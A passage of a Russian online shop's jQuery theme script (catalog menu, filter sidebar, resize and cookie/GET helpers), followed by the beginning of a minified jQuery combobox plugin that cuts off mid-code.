        if (!$(this).hasClass('active')) $(this).addClass('active');
      }
    });
    $('#container').on('click', '.menu_btn', function () {
      if ($content_full.css('display') === 'block') {
        $content_full.css('display', 'none');
        $('body').css('overflow', 'auto');
        if ($(this).hasClass('active')) $(this).removeClass('active');
      } else {
        $('body,html').animate({ scrollTop: 0 }, 100);
        $content_full.css('display', 'block');
        $('body').css('overflow', 'hidden');
        if (!$(this).hasClass('active')) $(this).addClass('active');
      }
    });

    // Слайдинг меню каталога
    $('#header .region-catalog-menu').before('<div class="menu_slider" style="display: none;"><div class="cat"><span><i></i>Каталог</span></div><div class="prev"><i></i></div><div class="next"><i></i></div></div>');
    $minu_slider = $('#header .menu_slider');
    $block_redesign_tax_menu_ul = $('#header #block-redesign-tax-menu > .block-wrapper > .content > ul');
    $minu_slider.on('click', 'i', function () {
      if (m_left >= 0) return;
      if ($(this).parent('div').hasClass('next')) {
        $block_redesign_tax_menu_ul.css('margin-left', m_left + 'px');
        $block_redesign_tax_menu_ul.find('.tax-menu-wrap').css('margin-left', (0 - m_left) + 'px');
        $minu_slider.css('margin-left', '70px');
      } else if ($(this).parent('div').hasClass('prev')) {
        $block_redesign_tax_menu_ul.css('margin-left', '0px');
        $block_redesign_tax_menu_ul.find('.tax-menu-wrap').css('margin-left', '0px');
        $minu_slider.css('margin-left', '0px');
      }
    });

    // Меню каталога
    var cat_menu_html = '';
    cat_menu_html += '<ul class="home">';
    $block_redesign_tax_menu_ul.children('li').each(function () {
      cat_menu_html += '<li class="cat"><a class="cat" href="' + $(this).children('a').attr('href') + '">' + $(this).children('a').html() + '</a>';
      cat_menu_html += '<ul class="cat">';
      $(this).children('div').find('ul.col').each(function () {
        cat_menu_html += $(this).html();
      });
      cat_menu_html += '</ul></li>';
    });
    cat_menu_html += '</ul>';
    $('body').append('<div id="window" class="cat_menu"><a class="close" href="#">X</a><div class="content">' + cat_menu_html + '</div></div>');
    var $cat_menu = $('body').children('#window.cat_menu');
    $minu_slider.on('click', 'div.cat', function () {
      $cat_menu.css('display', 'block');
    });

    $(document).on('click', '.header-sticky__item[href="/katalog"]', function (e){
      e.preventDefault();
      $cat_menu.css('display', 'block');
    })

    $cat_menu.find('li.cat').find('ul').prev('a').append('<span class="open"></span>');
    $cat_menu.on('click', 'span.open', function () {
      $(this).parent('a').toggleClass('hover');
      return false;
    });

    // Адреса магазинов
    /* $('body').append('<div id="window" class="addresses" style="display: none;"><div class="content"><div id="my_yandex_map_addresses"></div></div><a class="close" href="#"></a></div>');
    $('#header .header-center .region-header .address').on('click', function () {
      $('#window.addresses').css('display', 'block');
    }); */
    $('#header .header-center .region-header a').on('click', function (e) {
      e.stopPropagation();
      e.stopImmediatePropagation();
    });

    // Помощь (Вопрос-ответ)
    $('#main .view-predstav-voprosotvet').on('click', 'a[href="javascript:;"]', function () {
      if (window_width >= 800) return;
      var $t = $(this);
      var tot = $t.offset().top;
      var $tt = $(this).parent('div').parent('div').parent('div').prev('div');
      if ($tt.html() === undefined) return;
      var ttot = $tt.outerHeight(true);
      var $ttt = $tt.find('a[href="javascript:;"]');
      var tttot = $ttt.outerHeight(true);
      $('body,html').animate({ scrollTop: (tot - ttot + tttot) }, 500);
    });

    // Каталог //
    // Список товаров
    $('body.page-catalog').find('#page-title').after('<div class="open_filter"><span>Фильтр</span></div>');
    $('body.page-catalog').find('#sidebar-first').children('.region').before('<div class="close_filter"><span></span></div>');
    $('body.page-catalog').find('#edit-submit-uc-catalog').before('<div class="sub_filter"><span></span></div>');
    $('body.page-catalog').on('click', '.open_filter', function () {
      $('#sidebar-first').addClass('show');
      return false;
    });
    ////		$('body.page-catalog').on('submit','#views-exposed-form-uc-catalog-catalog-angor',function(){
    ////		$('#views-exposed-form-uc-catalog-catalog-angor').on('submit',function(){
    //		$('form#views-exposed-form-uc-catalog-catalog-angor').submit(function(){
    ////			if ($('body').is('.page-catalog'))
    //				$('#sidebar-first').removeClass('show');
    //		});
    $('body.page-catalog').on('click', '.sub_filter', function () {
      $('#edit-submit-uc-catalog').trigger('click');
      $('#sidebar-first').removeClass('show');
    });
    $('body.page-catalog').on('click', '.close_filter', function () {
      $('#sidebar-first').removeClass('show');
      return false;
    });
    //		function closeFilter(){
    //			console.log('closeFilter()'); //---
    //			$('#sidebar-first').removeClass('show');
    //		}


    //		// Temp
    //		$(window).on('load resize', function () {
    //			var width = getWindowWidth();
    ////			if (width < 1350) {
    ////				$('#block-system-main-menu').insertAfter('#block-redesign-delivery-link');
    ////				$('#block-redesign-free-call').insertBefore('#block-redesign-call-me');
    ////				$('#block-redesign-footer-contact-mail').insertAfter('#block-redesign-footer-call-me');
    ////			} else {
    ////				$('#block-system-main-menu').insertBefore('#block-redesign-call-me');
    ////				$('#block-redesign-free-call').insertAfter('#block-block-30');
    ////				$('#block-redesign-footer-contact-mail').insertAfter('#block-angor-menu-pervogo-urovnya');
    ////			}
    //		});


    /**
     * Разнообразные доработки
     */

    $('#main').on('click', 'h2.scroll_me', function () {
      scrollMe($(this).attr('class'));
    });


    /**
     * Вспомогательные
     */

    // Close window
    $('body').on('click', '#window .close', function () {
      $(this).parent('#window').css('display', 'none');
      return false;
    });

    // Resize
    $(window).resize();

  });

  /**
   * Функции
   */

  // Запуск мобильной версии сайта
  function startMobVers() {
    // Проверяем наличие параметра GET['please_show_me_mobile_version']
    if ($_GET('please_show_me_mobile_version') === '1') {
      document.cookie = "mob_vers=on_mob_vers";
      window.location.replace("http://angor.ru/");
      return false;
    }
    // Проверяем наличие COOKIE['mob_vers']
    if ($_COOKIE('mob_vers') !== 'on_mob_vers') return false;
    // Если всё успешно - подключаем необходимые файлы и строки:
    console.log('*** mob vers is ON! ***'); //---
    //		$('head').append('<meta name="viewport" content="width=device-width, initial-scale=1" />');
    $('head').append('<link href="https://res.te3s.ru/css.css?v=5" type="text/css" rel="stylesheet" media="all">');
    //		$('head').append('<script src="https://res.te3s.ru/js.js" type="text/javascript" charset="utf-8"></script>');
    return true;
  }

  // Прокручивание страницы до элемента
  function scrollMe(to_class) {
    var t01 = to_class.split(' ');
    var t02 = '', t03 = '.';
    for (var i = 0; i < t01.length; i++) {
      t02 = t01[i].split('to_');
      if (t02[0] === '') break;
    }
    t03 += t02[1];
    $('body,html').animate({ scrollTop: $('#main ' + t03).offset().top }, 800);
  }

  /* Resize */

  function resizeToAdresses() {
    var h = window_height - 80;
    $('#window.addresses').children('.content').children('#magaddresses').children('ymaps').css('height', h + 'px');
  }

  function resizeToSliding() {
    ul_width = 0;
    $block_redesign_tax_menu_ul.children('li').each(function () { ul_width += $(this).outerWidth(true); });
    m_left = window_width - ul_width;
    $('.tax-menu-wrap').css('max-width', window_width + 'px');
  }

  function resizeToPager() {
    if (window_width < 380)
      $('div.item-list').children('ul.pager').children('li.pager-current').prev('li.pager-item').attr('view', '0').prev('li.pager-item').attr('view', '0');
    else if (window_width >= 380 && window_width < 480)
      $('div.item-list').children('ul.pager').children('li.pager-current').prev('li.pager-item').attr('view', '1').prev('li.pager-item').attr('view', '0');
    else if (window_width >= 480 && window_width < 580)
      $('div.item-list').children('ul.pager').children('li.pager-current').prev('li.pager-item').attr('view', '1').prev('li.pager-item').attr('view', '1');
    else if (window_width >= 800 && window_width < 1000)
      $('div.item-list').children('ul.pager').children('li.pager-current').prev('li.pager-item').attr('view', '1').prev('li.pager-item').attr('view', '1');
  }

  function resizeToPage3829() {
    if (!$('body').hasClass('page-node-3829')) return;
    else if (window_height > 450 && window_width > 640) return;
    $('#main').children('.content').find('.pano-wrapper').css('height', window_height + 'px').prev('h2').attr('class', 'scroll_me to_pano-wrapper');
    $('#main').children('.content').find('.pano-wrapper1').css('height', window_height + 'px').prev('style').prev('h2').attr('class', 'scroll_me to_pano-wrapper1');
  }

  function resizeToGoods() {
    if (!$('body').hasClass('uc-product-node')) return;
    if (goods_min === 0 && window_width < 800) {
      goods_min = 1;
      $('#block-redesign-product-video').insertAfter('#main > .content > .product-links');
      $('#sidebar-second').insertBefore('#main > .content > .add-to-cart');
    } else if (goods_min === 1 && window_width >= 800) {
      goods_min = 0;
      $('#sidebar-second').insertBefore('#main');
      $('#block-redesign-product-video').insertAfter('#block-redesign-product-right');
    }
    if (window_width < 420) {
      $('#sidebar-second').find('.fotorama').attr('data-width', '100%');
    } else if (window_width >= 420 && window_width < 800) {
      $('#sidebar-second').find('.fotorama').attr('data-width', '45%');
    } else if (window_width >= 800) {
      $('#sidebar-second').find('.fotorama').attr('data-width', '100%');
    }
  }

  /**
   * Универсальные
   */

  // Получаем заданный GET-параметр, если он существует; либо все GET-параметры
  function $_GET(key) {
    var g = window.location.search;
    if (g !== undefined) g = g.substring(1).split('#')[0];
    if (key === undefined) {
      var r = new Object();
      var s = g.split("&");
      for (var i = 0; i < s.length; i++) {
        var a = s[i].split("=");
        r[a[0]] = a[1];
      }
      return r;
    } else {
      var r = g.match(new RegExp(key + '=([^&=]+)'));
      return r ? r[1] : undefined;
    }
  }

  // Получаем заданный COOKIE, если он существует; либо все COOKIE
  function $_COOKIE(key) {
    var c = document.cookie;
    if (key === undefined) {
      var r = new Object();
      var s = c.split("; ");
      for (var i = 0; i < s.length; i++) {
        var a = s[i].split("=");
        a[1] = a.join("=").substring(a[0].length + 1);
        r[a[0]] = a[1];
      }
      return r;
    } else {
      var r = c.match(new RegExp(
        "(?:^|; )" + key.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
      ));
      return r ? decodeURIComponent(r[1]) : undefined;
    }
  }

  // Получить ширину экрана
  function getWindowWidth() {
    window_width = 0;
    if (typeof (window.innerWidth) == 'number') {
      window_width = window.innerWidth;
    } else if (document.documentElement && document.documentElement.clientWidth) {
      window_width = document.documentElement.clientWidth;
    } else if (document.body && document.body.clientWidth) {
      window_width = document.body.clientWidth;
    }
    return window_width;

  }

  // Получить высоту экрана
  function getWindowHeight() {
    window_height = 0;
    if (typeof (window.innerHeight) == 'number') {
      window_height = window.innerHeight;
    } else if (document.documentElement && document.documentElement.clientHeight) {
      window_height = document.documentElement.clientHeight;
    } else if (document.body && document.body.clientHeight) {
      window_height = document.body.clientHeight;
    }
    return window_height;
  }

});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://angor.ru/sites/all/themes/roso/combosex/jquery.combosex.min.js?t8ytt9
body_size: 31362
content:
(function(c){jQuery.fn.combosex=function(v){n=c("body");m.undelegate(".combosex");var t={cntxt:this,args:arguments,browser:jQuery.browser,defaults:{fadeSpeed:0,scrollWidth:false,strict:true,append:true,options:false,tags:false,tagsDel:",",appendCheck:false,classCombo:false,classOptions:false,showOnFocus:true,placeholder:"",numeric:false,delay:0,lang:{noResults:"No results match"}}};var B=function(Q,R,S,P){if(arguments.length==3&&typeof S!="boolean"){P=S;S=false}var T;return function(){var U=arguments;P=P||this;S&&!T&&Q.apply(P,U);clearTimeout(T);T=setTimeout(function(){!S&&Q.apply(P,U);T=null},R)}};var I=function(){var Q=c('<div class="combosex_testscroll_outer" style="width:200px;height:200px;overflow:auto;visibility:hidden;position:absolute;z-index:-10000;top:-10000px;left:-10000px;"><div class="combosex_testscroll_inner" style="width:100px;height:300px;"></div></div>'),P=c('<div class="combosex_testscroll_auto" style="height:20px;"></div>');Q.prepend(P);n.append(Q);var R=200-P.innerWidth();Q.remove();return R};Combosex=function(V,T,S){if(typeof T=="string"){if(V.data("csuid")){var P=V.data("csuid");if(p[P]){if(p[P].API[T]){var R=[];for(var U=1;U<S.length;U++){R.push(S[U])}p[P].API[T].apply(p[P],R)}}}return false}var Q=this;Q.$obj=V;Q.attach=function(){if(Q.$obj.hasClass("combosexed")){return false}Q.$obj.addClass("combosexed");Q.options=c.extend(t.defaults,T);Q.extra={input:true,readonly:false,disabled:false,multiple:false,append:false,readonly:false};k++;Q.uid=k;if(Q.options.scrollWidth){Q.scrollWidth=Q.options.scrollWidth}else{Q.scrollWidth=I()}Q.$combospan=c('<span class="combosex_main"></span>');Q.$combospan.data("csuid",Q.uid);if(Q.options.classCombo){Q.$combospan.addClass(Q.options.classCombo)}Q.extra.readonly=Q.$obj.prop("readonly");Q.extra.disabled=Q.$obj.prop("disabled");if(!Q.data){if(Q.options.options){Q.data={hash:y(Q.options.options)}}else{Q.data={hash:J(Q.$obj)}}}Q.tagName=V.prop("tagName").toLowerCase();if(Q.tagName=="select"){Q.extra.type="select";Q.extra.input=false;Q.extra.multiple=Q.$obj.prop("multiple");Q.firstactive=Q.$obj.find("option:selected:first")}if(Q.options.tags){Q.extra.tags=true;if(Q.tagName=="input"){Q.pval=Q.$obj.val();var ai=c('<select multiple="multiple"></select>');if(Q.$obj.attr("id")){ai.attr("id",Q.$obj.attr("id"))}if(Q.$obj.attr("name")){ai.attr("name",Q.$obj.attr("name"))}if(Q.$obj.attr("class")){ai.attr("class",Q.$obj.attr("class"))}Q.$obj.replaceWith(ai);Q.$obj=ai}else{if(Q.tagName=="select"){Q.$obj.attr("multiple","multiple")}}}if(Q.extra.type=="select"||Q.options.tags){Q.extra.append=false;if(Q.options.append){Q.extra.append=true}}if(Q.tagName=="input"){Q.extra.type="input";Q.extra.input=true;Q.extra.append=true;if(!Q.options.append){Q.extra.append=false}var X="";for(var W in Q.data.hash){X+='<option value="'+Q.data.hash[W].val+'">'+Q.data.hash[W].text+"</option>"}if(Q.options.tags){Q.$obj.html(X);if(Q.pval){var ad=Q.pval.split(Q.options.tagsDel);var ac=[];for(var aa in ad){var Z=c.trim(ad[aa]);ac.push(Z);var ag=c('option[value="'+Z+'"]',Q.$obj);if(!ag.length){ag=c('<option value="'+Z+'">'+Z+"</option>");Q.$obj.append(ag)}ag.attr("selected","selected")}Q.$obj.val(ac);Q.val=ac}}}if(Q.extra.readonly){Q.$combospan.addClass("combosex_readonly")}if(Q.extra.disabled){Q.$combospan.addClass("combosex_disabled")}Q.$obj.hide();var Y=Q.$obj.width();Q.val=Q.$obj.val();if(Q.$obj.attr("placeholder")&&Q.options.placeholder==""){Q.options.placeholder=Q.$obj.attr("placeholder")}Q.$inp=c('<input autocomplete="off"  type="text" class="combosex_input combosex_input_'+Q.uid+'" value="" />');Q.$val=c('<input type="hidden" class="combosex_value" />').val(Q.val);Q.$def=c('<input type="hidden" class="combosex_def" />').val(Q.val);Q.$apndr=c('<a rel="'+Q.uid+'" class="combosex_append">+</a>');Q.$ph=c('<span class="combosex_ph" style="display:none">'+Q.options.placeholder+"</span>");Q.$spinner=c('<span class="combosex_spinner"></span>');Q.$inp.data("csuid",Q.uid);if(Q.options.type){Q.extra.type=Q.options.type}if(Q.options.multiple){Q.extra.multiple=true;Q.$obj.attr("multiple","multiple")}if(Q.options.input==true){Q.extra.input=true}if(Q.extra.append){Q.$combospan.addClass("combosex_with_append")}if(Q.options.tags){Q.extra.multiple=false;Q.extra.type="input";Q.$tags=c('<span class="combosex_tags"></span>');Q.tagsRender(Q.val);Q.$combospan.addClass("combosex_tagged").prepend(Q.$tags);Q.$tags.wrap('<span class="combosex_tags_wrap"></span>');Q.$tags.after('<span class="combosex_clear"></span>')}if(Q.extra.type=="input"){if(Q.options.tags){}else{Q.$combospan.addClass("combosex_text");Q.$combospan.append('<span class="combosex_input_span"></span>');c(".combosex_input_span",Q.$combospan).append(Q.$ph,Q.$inp);if(Q.extra.append){c(".combosex_input_span",Q.$combospan).append(Q.$apndr)}Q.$inp.val(Q.val);if(Q.val&&Q.val!=""){Q.$ph.hide()}else{Q.$ph.show()}}}Q.$obj.before(Q.$combospan);if(Q.extra.type=="select"){Q.$combospan.addClass("combosex_select");if(Q.extra.multiple){Q.$combospan.addClass("combosex_multi_select");var af=F(Q,Q.data.hash);Q.$list_multi=c('<div class="combosex_list_multi  combosex_listwrap_'+Q.uid+'"><div class="combosex_options combosex_options_'+Q.uid+'">'+af+"</div></div>");if(Q.options.classOptions){Q.$list_multi.addClass(Q.options.classOptions)}c(".combosex_options_active:first");if(c(".combosex_options_active",Q.$list_multi).length){Q.lastoptionclicked=c(".combosex_options_active:first");Q.startshift=Q.lastoptionclicked}Q.$combospan.append(Q.$list_multi);var ae=0;if(Q.extra.input){Q.$list_multi.prepend('<div class="combosex_search"><div></div></div><div class="combosex_search_nofound" style="display:none;"><em>'+Q.options.lang.noResults+"</em></div>");Q.$inp.val("");Q.$ph.show();c(".combosex_search div",Q.$list_multi).append(Q.$ph,Q.$inp);if(Q.extra.append){c(".combosex_search div",Q.$list_multi).append(Q.$apndr)}}Q.$list_multi.delegate(".combosex_options a","mousedown.combosex",function(){Q.$inp.trigger("focus.combosex");c(".combosex_main").removeClass("combosex_active");Q.$combospan.addClass("combosex_active");var am=c(this);Q.lastoptionclicked=am;if(e){am.toggleClass("combosex_options_active");Q.startshift=am}else{if(h){if(Q.startshift){c("a",Q.$list_multi).removeClass("combosex_options_active");var al=Q.startshift.index(".combosex_options_"+Q.uid+" a:visible");var ak=am.index(".combosex_options_"+Q.uid+" a:visible");var aj=al;var an=ak;if(al>ak){aj=ak;an=al}c(".combosex_options_"+Q.uid+" a:visible").slice(aj,an).addClass("combosex_options_active");am.addClass("combosex_options_active");Q.startshift.addClass("combosex_options_active")}else{am.addClass("combosex_options_active");Q.startshift=am}}else{c("a",Q.$list_multi).removeClass("combosex_options_active");am.toggleClass("combosex_options_active");am.addClass("combosex_options_active");Q.startshift=am}}Q.change_multi_values();Q.lastoptionclicked=am});Q.$list_multi.bind("focus.combosex",function(){Q.multi_focus=true;g=Q.uid;o=Q.uid});Q.$list_multi.bind("blur.combosex",function(){if(o!=g){return false}Q.$combospan.removeClass("combosex_active");Q.multi_focus=false;var am=0;c(".combosex_search_nofound").hide();Q.$inp.val("");if(Q.extra.input&&Q.extra.multiple){var ar=c(".combosex_options ul",Q.$list_multi).height();c(".combosex_options",Q.$list_multi).html(F(Q,Q.data.hash));g=false;Q.$ph.show();if(Q.val){var ap=Q.val;var ao="";for(var al in ap){ao+='a[rel="'+ap[al]+'"],'}c(".combosex_options a",Q.$list_multi).removeClass("combosex_options_active");c(ao,c(".combosex_options",Q.$list_multi)).addClass("combosex_options_active")}var aj=c(".combosex_options ul",Q.$list_multi).height();if(ar!=aj){am=c(".combosex_options_active:first",Q.$list_multi).index(".combosex_options_"+Q.uid+" a");var an=c("li:first",Q.$list_multi).outerHeight();var ak=c(".combosex_optgroup_label:first",Q.$list_multi).outerHeight();var at=c(".combosex_optgroup_label",Q.$list_multi).size();var aq=an*am+(ak*at)-(Q.$list_multi.height()/2);c(".combosex_options",Q.$list_multi).scrollTop(aq)}}});Q.$combospan.bind("mousedown.combosex",Q.combo_mousedown)}else{if(Q.$obj.attr("data-combosex-headline")){Q.extra.headline=Q.$obj.attr("data-combosex-headline")}if(Q.options.headline){Q.extra.headline=Q.options.headline}var ah=Q.val;var ab=c("option:selected:first",Q.$obj);if(ab.length){ah=ab.text()}Q.$combospan.append('<span class="combosex_input_span"></span>');Q.$dsp=c('<a href="javascript:void(0)" class="combosex_display"></a>').text(ah);c(".combosex_input_span",Q.$combospan).append(Q.$dsp);if(Q.$dsp){Q.$dsp.bind("focus.combosex",Q.combo_dsp_focus);Q.$dsp.bind("blur.combosex",Q.combo_dsp_blur);Q.$dsp.bind("click.combosex",function(){return false});if(Q.extra.headline){Q.$dsp.addClass("combosex_headline").text(Q.extra.headline)}}Q.$arrow=c('<span class="combosex_arrow combosex_arrow_down"><em></em></span>');Q.$combospan.prepend(Q.$arrow);Q.$arrow.outerWidth(Q.scrollWidth);if(!Q.options.classCombo){Y=Y+Q.scrollWidth}Q.$combospan.bind("mousedown.combosex",Q.combo_mousedown)}}Q.$combospan.append(Q.$def,Q.$val);Q.$inp.bind("focus.combosex",Q.combo_focus);Q.$inp.bind("blur.combosex",Q.combo_blur);if(Q.options.tags){Q.$combospan.delegate(".combosex_input","focus.combosex",Q.combo_focus);Q.$combospan.delegate(".combosex_input","blur.combosex",Q.combo_blur);Q.$combospan.delegate(".combosex_tags .combosex_tag_del","click.combosex",function(){var aj=c(this).attr("rel");var ak=c.inArray(aj,Q.val);if(ak>-1){c('option[value="'+aj+'"]',Q.$obj).removeAttr("selected").prop("selected",false)}Q.options_clicking=true;Q.val=Q.$obj.val();Q.tagsRender(Q.val);Q.options_close();Q.options_open();Q.combo_hover=false;r=false;i=false;Q.$inp.trigger("focus.combosex");Q.$obj.trigger("change");Q.tag_actived_id=false;return false})}Q.$combospan.append(Q.$spinner);Q.$combospan.bind("complete.combosex",function(al,aj){if(Q.extra.multiple){var ak=Q.$list_multi}else{var ak=Q.$list}x(Q,ak,aj.results,aj.str)});Q.$combospan.bind("mouseenter.combosex",function(){r=Q.uid;Q.combo_hover=true});Q.$combospan.bind("mouseleave.combosex",function(){r=false;Q.combo_hover=false});Q.combosize.width=Q.$combospan.outerWidth();Q.combosize.height=Q.$combospan.outerHeight();if(Q.extra.type=="select"){if(Q.extra.multiple){ae+=c(".combosex_search",Q.$list_multi).outerHeight()}}p[Q.uid]=Q;Q.$obj.data("combosex",Q);Q.$obj.data("csuid",Q.uid)};Q.tag_active=function(W){};Q.combosize={width:Q.$obj.width()};Q.tagsRender=function(X){if(typeof(X)=="string"){var X=[X]}var Z=function(af,ae){var ad=af;if(ae){ad=ae+"<i>"+af+"</i>"}return"<li><span>"+ad+'</span><a class="combosex_tag_del" rel="'+af+'"><b>&#215;</b></a></li>'};var ab=Z;if(Q.options.tagsRender&&typeof Q.options.tagsRender=="function"){ab=Q.options.tagsRender}var aa="<ul>";for(var Y in X){var W=false;var ac=c('option[value="'+X[Y]+'"]',Q.$obj);if(ac.length){if(X[Y]!=ac.text()){W=ac.text()}}aa+=ab(X[Y],W)}aa+='<li class="combosex_input_span"><span class="combosex_input_hidden"></span></li>';aa+="</ul>";Q.$tags.html(aa);Q.$inp.addClass("combosex_input_tag");c(".combosex_input_span",Q.$tags).append(Q.$inp);if(Q.extra.append){Q.$combospan.append(Q.$apndr)}};Q.suggest={loading:function(){Q.$spinner.show()},loaded:function(){Q.$spinner.fadeOut(333)}};Q.options_open=function(){if(Q.extra.disabled){return false}if(Q.extra.readonly){return false}if(!Q.options_active){i=Q.uid;c(".combosex_main").removeClass("combosex_active");Q.options_active=true;var W=F(Q,Q.data.hash);c(".combosex_poplist:hidden").remove();Q.$list=c('<div class="combosex_poplist combosex_listwrap_'+Q.uid+'"><div class="combosex_options combosex_options_'+Q.uid+'">'+W+"</div></div>");Q.$list.data("csuid",Q.uid);Q.$list.hide();if(Q.extra.input&&Q.extra.type=="select"&&!Q.options.tags){Q.$list.prepend('<div class="combosex_search"><div></div></div><div class="combosex_search_nofound" style="display:none;"><em>'+Q.options.lang.noResults+"</em></div>");Q.$inp.val("");Q.$ph.show();c(".combosex_search div",Q.$list).append(Q.$ph,Q.$inp);if(Q.extra.append&&Q.extra.input){c(".combosex_search div",Q.$list).append(Q.$apndr);Q.$apndr.removeClass("combosex_append_on")}}n.append(Q.$list);if(Q.options.classOptions){Q.$list.addClass(Q.options.classOptions)}Q.lasthoveredoption=c('a[rel="'+Q.val+'"]:first',Q.$list);O(Q);Q.$list.delegate(".combosex_options a","mouseenter.combosexlist"+Q.uid,function(){c(".combosex_options_"+Q.uid+" a").removeClass("combosex_options_hover");Q.lasthoveredoption=c(this);r=Q.uid;Q.options_hover=true;Q.lasthoveredoption.addClass("combosex_options_hover")});Q.$list.delegate(".combosex_options a","mouseleave.combosexlist"+Q.uid,function(){Q.options_hover=false;r=false;if(Q.lasthoveredoption){Q.lasthoveredoption.addClass("combosex_options_hover")}});Q.$list.bind("mouseenter.combosexlist"+Q.uid,function(){Q.options_hover=true;r=Q.uid});Q.$list.bind("mousedown.combosexlist"+Q.uid,function(X){X.stopPropagation()});Q.$list.bind("mouseleave.combosexlist"+Q.uid,function(X){Q.options_hover=false;r=false});Q.$list.delegate(".combosex_options a","click.combosexlist"+Q.uid,function(){Q.option_select(c(this))});Q.$list.bind("click",function(){});Q.options_hide();if(Q.extra.type=="input"&&(Q.$inp.val()!=""||Q.options.showOnFocus)){L(Q.$inp,Q)}if(Q.extra.type=="select"){Q.options_show()}if(Q.lasthoveredoption){}Q.$combospan.addClass("combosex_active")}};Q.options_close=function(){if(Q.options_active){i=false;Q.$combospan.removeClass("combosex_active");Q.options_hover=false;Q.options_hide();Q.$list.remove()}};Q.options_show=function(){var Z=Q.$combospan.offset();var Y=c('a[rel="'+Q.val+'"]:first',Q.$list);var W=0;i=Q.uid;if(!Q.options_visible&&Q.$list&&Q.$list.find("li").size()>0){Q.$list.css({left:Z.left+"px"}).show();if(Y.length){Q.lasthoveredoption=Y;var X=Y.parent().position();var W=X.top-(Q.$list.height()/2);Y.addClass("combosex_options_hover")}c(".combosex_options_"+Q.uid).scrollTop(W);Q.$list.fadeIn(Q.options.fadeSpeed,function(){i=Q.uid;Q.options_visible=true;Q.options_active=true;i=Q.uid;setTimeout(function(){c(".combosex_input:first",Q.$list).trigger("focus");Q.$combospan.addClass("combosex_active")},1)});Q.options_active=true;Q.options_visible=true}};Q.options_hide=function(X){var W=Q.options.fadeSpeed;if(X){W=X}if(Q.options_visible){Q.$list.fadeOut(W,function(){Q.options_active=false;Q.options_visible=false})}};Q.combo_focus=function(){c(".combosex_main").removeClass("combosex_active");if(Q.extra.disabled){return false}if(Q.extra.readonly){return false}Q.$combospan.addClass("combosex_active");if(o){if(o&&r!=o&&p[o]){if(p[o].multi_focus){p[o].$list_multi.triggerHandler("blur.combosex")}}}if(Q.extra.type=="select"){if(d&&d!=g){c(".combosex_input",p[d].$combospan).trigger("blur.combosex")}if(Q.extra.multiple){g=Q.uid;o=Q.uid;Q.$combospan.addClass("combosex_active")}}if(Q.extra.type=="input"||Q.options.tags){g=false;d=Q.uid;Q.options_open()}};Q.combo_blur=function(){if(Q.$list_multi){if(Q.extra.type=="select"&&Q.extra.multiple){if(Q.uid!=g||r!=Q.uid&&Q.multi_focus){Q.$list_multi.triggerHandler("blur.combosex");g=false;if(Q.$apndr){Q.$apndr.removeClass("combosex_append_on")}}}}if(Q.extra.type=="input"){var W=Q.$inp.val();if(d==i&&Q.options_active){r=false}if(!Q.options_active&&!Q.options.tags&&d==Q.uid&&i==Q.uid){Q.options_active=true;Q.options_close();Q.options_active=false}if(d==Q.uid&&!i&&!Q.options.tags){if(!Q.options.append){var X=w(Q.data.hash,W.toLowerCase());if(!X&&!Q.extra.append){Q.val="";Q.$val.val("");Q.$inp.val("");Q.$obj.val("")}}Q.$obj.triggerHandler("change");if(d){d=false}}if(Q.options.tags){Q.$inp.val("");if(d==i&&!Q.options_active){Q.options_active=true;Q.options_close();Q.options_active=false}}Q.$obj.triggerHandler("blur")}d=false};Q.combo_dsp_focus=function(){j=Q.uid;c(".combosex_main").removeClass("combosex_active");if(Q.extra.disabled){return false}if(Q.extra.readonly){return false}Q.$combospan.addClass("combosex_active")};Q.combo_dsp_blur=function(){c(".combosex_main").removeClass("combosex_active");Q.$combospan.removeClass("combosex_active");j=false};Q.combo_mousedown=function(W){if(Q.extra.disabled){return false}if(Q.extra.readonly){return false}if(Q.extra.type=="select"){if(Q.extra.multiple){c(".combosex_main").removeClass("combosex_active");Q.$combospan.addClass("combosex_active");Q.$inp.trigger("focus.combosex")}else{if(!Q.options_active){Q.options_open()}else{Q.options_close()}}}if(Q.extra.type=="input"){}};Q.change_multi_values=function(){var W=[];c("option",Q.$obj).removeAttr("selected").prop("selected",false);c(".combosex_options_"+Q.uid+" .combosex_options_active").each(function(Z,aa){var X=c(aa).attr("rel");W.push(X);var Y=c('option[value="'+X+'"]',Q.$obj);if(!Y.length){Y=c('<option selected="selected" value="'+X+'">'+X+"</option>");Q.$obj.append(Y)}if(Y){Y.attr("selected","selected").prop("selected",true)}Q.data={hash:J(Q.$obj)}});Q.val=W;Q.$obj.val(W).triggerHandler("change")};Q.option_select=function(X){if(!X.length||!X){return false}if(X.hasClass("combosex_options_disabled")){return}if(Q.options.tags){if(X){var W=X.attr("rel");if(!Q.val){Q.val=[]}if(c.inArray(W,Q.val)<0){Q.val.push(W);if(!c('option[value="'+W+'"]',Q.$obj).length){Q.$obj.append('<option value="'+W+'" selected="selected">'+c("span",X).text()+"</option>")}else{c('option[value="'+W+'"]',Q.$obj).text(c("span",X).text())}Q.tagsRender(Q.val);Q.$obj.val(Q.val);Q.$obj.triggerHandler("change");r=false}Q.$inp.trigger("focus.combosex");Q.$val.val(Q.val);Q.$inp.val("");c(".combosex_options",Q.$list).html(F(Q,Q.data.hash));c(".combosex_append_on",Q.$combospan).removeClass("combosex_append_on");Q.lasthoveredoption=false}if(!Q.options.optionsNoHide){Q.options_hide()}}if(Q.extra.type=="select"){if(Q.extra.multiple){}else{if(Q.options_active){if(X){var Y=X.attr("rel");Q.API.val.apply(Q,[Y]);Q.$obj.trigger("change");Q.combo_hold_reopen=false;Q.options_clicking=true;Q.options_close();Q.$dsp.trigger("focus.combosex");if(Q.extra.headline){Q.$dsp.text(Q.extra.headline)}}}}}if(Q.extra.type=="input"&&!Q.options.tags){if(Q.options_active){if(X){Q.val=X.attr("rel");if(Q.$ph){Q.$ph.hide()}Q.$val.val(Q.val);Q.$inp.val(c("span",X).text());Q.$obj.val(Q.val);Q.$obj.triggerHandler("change");Q.combo_hold_reopen=false;Q.options_clicking=true;Q.$inp.trigger("focus.combosex");Q.options_hide()}}}if(Q.options.onSelect&&typeof Q.options.onSelect=="function"){Q.options.onSelect(Q)}O(Q)};Q.attach();Q.API={reinit:function(W){},val:function(Y){if(Q.extra.type=="select"){if(Q.extra.multiple){}else{Q.val=Y;var W=C(Q.data.hash,Y);if(Q.extra.append&&!W){var X=c('<option 